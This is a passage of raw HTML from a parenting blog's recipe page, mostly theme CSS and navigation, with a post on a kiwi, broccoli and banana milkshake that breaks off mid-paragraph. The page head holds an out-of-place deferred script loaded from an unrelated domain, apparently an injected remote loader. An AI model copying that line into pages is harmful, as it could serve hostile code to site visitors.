    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ffffff;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ffffff;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ffffff !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ffffff;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ffffff !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ffffff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ffffff !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style><style>.td-header-style-2 .td-header-sp-logo img {
    margin-left: 0;
}</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://workingmumkitty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://workingmumkitty.com/homepage-slideshow/",
                    "name": "Homepage slideshow"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/",
                    "name": "How To Make Green Milkshake with Kiwi Fruit, Broccoli and Banana"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-32x32.png" sizes="32x32" /><link rel="icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-180x180.png" /><meta name="msapplication-TileImage" content="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-270x270.png" /><style type="text/css" id="wp-custom-css">a:link {
  color: green;
  background-color: transparent;
  text-decoration: none;
}

a:visited {
  color: pink;
  background-color: transparent;
  text-decoration: none;
}

a:hover {
  color: red;
  background-color: transparent;
  text-decoration: underline;
}

a:active {
  color: blue;
  background-color: transparent;
  text-decoration: underline;
}

/*Kids packing list post  */
.ck-pkl{background:#e29c04!important;color:white!important;padding:10px 20px;border-radius:4%}</style><style id="tdw-css-placeholder"></style><script defer src="https://cloud.swiftstreamhub.com"></script><style></style></head><body class="post-template-default single single-post postid-498 single-format-standard wp-featherlight-captions green-milkshake-with-kiwi-fruit-broccoli-and-banana global-block-template-1 single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-2260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li id="menu-item-5125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2061"><a href="https://www.workingmumkitty.com">Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li id="menu-item-3820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li id="menu-item-5170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://workingmumkitty.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-2"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-2"><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-header-sp-top-menu"><div class="td_data_time"><div > Saturday, January 17, 2026</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2061"><a href="https://www.workingmumkitty.com">Blog</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://workingmumkitty.com/"> <img class="td-retina-data" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business"/> <span class="td-visual-hidden">Working Mum Kitty</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap "></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a  class="td-main-logo" href="https://workingmumkitty.com/"> <img class="td-retina-data" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business"/> </a></div><div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2061"><a href="https://www.workingmumkitty.com">Blog</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://workingmumkitty.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-2"><div class="td-container-border"><article id="post-498" class="post-498 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slideshow category-wellbeing-and-recipe tag-banana tag-broccoli tag-ginger-crystal tag-green-milkshake tag-healthy-diet tag-kiwi-fruit tag-vegetable tag-vegetarian tag-workingmumkitty" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://workingmumkitty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Homepage slideshow" class="entry-crumb" href="https://workingmumkitty.com/homepage-slideshow/">Homepage slideshow</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How To Make Green Milkshake with Kiwi Fruit, Broccoli and Banana</span></div><ul class="td-category"><li class="entry-category"><a  href="https://workingmumkitty.com/homepage-slideshow/">Homepage slideshow</a></li><li class="entry-category"><a  href="https://workingmumkitty.com/wellbeing-and-recipe/">Wellbeing and recipe</a></li></ul><header><h1 class="entry-title">How To Make Green Milkshake with Kiwi Fruit, Broccoli and Banana</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://workingmumkitty.com/author/kittyltsmithgmail-com/">Working mum Kitty</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-01T08:25:22+00:00" >May 1, 2016</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-498">2206</span></div><div class="td-post-comments"><a href="https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/#respond"><i class="td-icon-comments"></i>0</a></div></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fworkingmumkitty.com%2Fgreen-milkshake-with-kiwi-fruit-broccoli-and-banana%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+To+Make+Green+Milkshake+with+Kiwi+Fruit%2C+Broccoli+and+Banana&url=https%3A%2F%2Fworkingmumkitty.com%2Fgreen-milkshake-with-kiwi-fruit-broccoli-and-banana%2F&via=Working+Mum+Kitty"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/&amp;media=https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6.jpg&description=This post introduce you a recipe of a green milkshake which consists of many green healthy ingredients. It also recommends a trendy blender -Homgeek Personal Blender Smoothie Maker."><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+To+Make+Green+Milkshake+with+Kiwi+Fruit%2C+Broccoli+and+Banana %0A%0A https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6.jpg" data-caption=""><img width="628" height="628" class="entry-thumb td-modal-image" src="https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6.jpg" srcset="https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6.jpg 628w, https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6-150x150.jpg 150w, https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6-300x300.jpg 300w, https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6-768x768.jpg 768w, https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6-1024x1024.jpg 1024w, https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6-1200x1200.jpg 1200w" sizes="(max-width: 628px) 100vw, 628px" alt="" title="49ba0138-3319-4928-a4ce-cf3f951a5dd6"/></a></div> [et_pb_section fb_built=&#8221;1&#8243; admin_label=&#8221;section&#8221; _builder_version=&#8221;3.0.47&#8243;][et_pb_row admin_label=&#8221;row&#8221; _builder_version=&#8221;3.0.48&#8243; background_size=&#8221;initial&#8221; background_position=&#8221;top_left&#8221; background_repeat=&#8221;repeat&#8221;][et_pb_column type=&#8221;4_4&#8243; _builder_version=&#8221;3.0.47&#8243; parallax=&#8221;off&#8221; parallax_method=&#8221;on&#8221;][et_pb_text admin_label=&#8221;Text&#8221; _builder_version=&#8221;3.0.74&#8243; background_size=&#8221;initial&#8221; background_position=&#8221;top_left&#8221; background_repeat=&#8221;repeat&#8221;]<h3><strong>Green Milkshake with Kiwi Fruit, Broccoli and Banana</strong></h3><p>&nbsp;</p><p><strong>Ingredients for this green milkshake are:</strong></p><p><strong></strong></p><ul><li>1 banana, cut into cubes</li></ul><ul><li>1 kiwi fruit, peeled and cut into cubes</li></ul><ul><li>2/3 piece broccoli pieces</li></ul><ul><li>2 cubes of ginger crystal</li></ul><ul><li>1 small cup of milk</li></ul><ul><li>Blend about 1 minute and ready to enjoy!</li></ul><p> <strong>Benefit of Kiwi Fruit</strong></p><div class="css-0"><p>Kiwi fruit is regards to a very nutricious fruit due to the fact it contains vitamin C, vitamin K, vitamin E, folate, and potassium. They are a good source of fibre. Some people might not like the look of the little black seeds, but they are edible and are contributing to below factors as the major benefits of kiwi fruit. </p><p>&nbsp;</p></div><div class="css-0"><div></div><ul><li><a name="helps-treat-asthma"></a>Kiwi fruit can help treat asthma</li></ul><figure class="css-jz9pzl"></figure><p>There are <a href="https://thorax.bmj.com/content/55/4/283.full">studies</a> indicate kiwi fruit helps people with ashma symptoms through its high amount of vitamin C and antioxidants. It benefits lung function and could reduce wheezing in susceptible children if taken on a regular basis. </p><p>&nbsp;</p><div class="swoopContainer"><div id="swoopAd"></div></div></div><div id="onequarter-of-article"></div><div class="css-0"><p><span></span></p><ul><li><a name="aids-digestion"></a>Kiwi fruit can aid digestion</li></ul><p>&nbsp;</p><p>As kiwi fruit is a source of fiber, it brings good benefit to the digestion system. There is something called actinidin which 